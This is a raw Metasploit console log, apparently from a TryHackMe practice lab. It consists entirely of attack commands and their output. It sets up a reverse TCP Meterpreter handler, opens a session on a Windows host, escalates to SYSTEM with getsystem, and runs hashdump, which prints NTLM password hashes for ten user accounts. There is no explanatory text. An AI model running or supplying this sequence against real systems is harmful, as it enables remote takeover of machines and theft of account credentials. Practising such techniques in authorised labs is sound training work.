 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST eth0
LHOST => eth0
msf5 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.128:1337
[*] Meterpreter session 1 opened (192.168.100.128:1337 -> 192.168.100.80:50465) at 2020-05-16 20:10:54 -0400
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 1423796e43086e53ce52fba05a9dc059...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 1423796e43086e53ce52fba05a9dc059...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:9db0845d019788ea63e11cd7e7f6092c:363f1f6258917b632ef9ef7e9215a5d6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:935cee30ec951326ebf610e6a4dfd1e8:::
TryHackMe:1001:9db0845d019788ea63e11cd7e7f6092c:363f1f6258917b632ef9ef7e9215a5d6:::
Spopy:1002:aad3b435b51404eeaad3b435b51404ee:d6eec67681a3be111b5605849505628f:::
Ori:1003:0a7ae9ec9ab56c3a6bf8c3d47fe3649f:bba013e1e0f93adcad95f92c831150f5:::
Dark:1004:aad3b435b51404eeaad3b435b51404ee:7a704c20d2446ec34bedd29535dec963:::
Ashu:1005:aad3b435b51404eeaad3b435b51404ee:458e12774bee04540d7d437ae474072c:::
Skidy:1006:aad3b435b51404eeaad3b435b51404ee:9511e8e40bbefcdd680aa08bc80a2234:::
meterpreter >